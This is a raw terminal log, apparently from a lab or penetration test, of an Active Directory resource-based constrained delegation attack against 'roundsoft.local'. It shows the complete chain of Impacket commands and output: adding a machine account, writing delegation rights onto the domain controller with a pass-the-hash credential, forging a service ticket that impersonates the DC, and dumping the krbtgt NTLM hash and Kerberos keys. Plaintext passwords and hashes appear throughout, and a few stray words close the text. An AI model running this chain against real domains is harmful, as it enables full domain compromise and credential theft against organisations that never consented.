 ➜  ~/tools/rbcd_permissions git:(main) ✗ proxychains4 -q addcomputer.py -computer-name 'AnotherFakeMachine1$' -computer-pass 'Passw0rd!' -dc-ip 192.168.125.128 -dc-host SHINRA.roundsoft.local 'roundsoft.local/athompson:sshhiinnoobbii!!'
Impacket v0.9.22.dev1+20201112.141202.d1ced941 - Copyright 2020 SecureAuth Corporation
[*] Successfully added machine account AnotherFakeMachine1$ with password Passw0rd!.
➜  ~/tools/rbcd_permissions git:(main) ✗ proxychains4 -q ./rbcd.py -t 'CN=shinra,OU=Domain Controllers,DC=roundsoft,DC=local' -d roundsoft.local -c 'CN=AnotherFakeMachine1,CN=Computers,DC=roundsoft,DC=local' -u 'jops' -H f7b8e6e5af23f06fdbb559d1888261fa:f7b8e6e5af23f06fdbb559d1888261fa -l 192.168.125.128
Successfully added permissions!
➜  ~/tools/rbcd_permissions git:(main) ✗ proxychains4 -q getST.py -spn ldap/SHINRA.roundsoft.local -impersonate 'SHINRA$' -dc-ip 192.168.125.128 'roundsoft.local/AnotherFakeMachine1$:Passw0rd!'
Impacket v0.9.22.dev1+20201112.141202.d1ced941 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating SHINRA$
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in SHINRA$.ccache
➜  ~/tools/rbcd_permissions git:(main) ✗ export KRB5CCNAME='/root/tools/rbcd_permissions/SHINRA$.ccache'
➜  ~/tools/rbcd_permissions git:(main) ✗ proxychains4 -q secretsdump.py shinra.roundsoft.local -just-dc-user 'ROUNDSOFT\krbtgt' -dc-ip 192.168.125.128 -no-pass -k
Impacket v0.9.22.dev1+20201112.141202.d1ced941 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:700ec7b74f596f84a8dfbce1a39ac66c:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:bebcbf91d1eb962efa7bd5e4743a8fb3320e73f65f896eed75325e4a419f7d88
krbtgt:aes128-cts-hmac-sha1-96:8ca9902b8fd6b980d6c01b71dd89fd10
krbtgt:des-cbc-md5:68dc5becd934e301
[*] Cleaning up...
REVOLT
NEW
BODY